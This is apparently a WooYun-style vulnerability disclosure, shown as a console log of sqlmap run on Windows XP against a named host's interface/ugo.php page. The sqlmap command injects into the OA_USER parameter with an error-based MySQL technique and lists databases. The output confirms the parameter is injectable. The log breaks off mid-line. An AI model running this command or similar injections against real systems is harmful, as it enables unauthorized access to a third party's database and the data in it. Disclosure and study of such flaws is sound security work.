 Sqlmap
C:\Python27\sqlmap>cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Python27\sqlmap>sqlmap.py -u "http://jnfengshun.gicp.net:14549/interface/ugo.
php?OA_USER=aaaaaa%2527*" --dbms "mysql" --technique=E --dbs
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:25:15
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[16:25:18] [INFO] testing connection to the target URL
[16:25:18] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
[16:25:19] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be
injectable (possible DBMS: 'MySQL')
[16:25:19] [INFO] testing for SQL injection on URI parameter '#1*'
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[16:25:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[16:25:22] [WARNING] reflective value(s) found and filtering out
[16:25:34] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE,
www.wooyun.org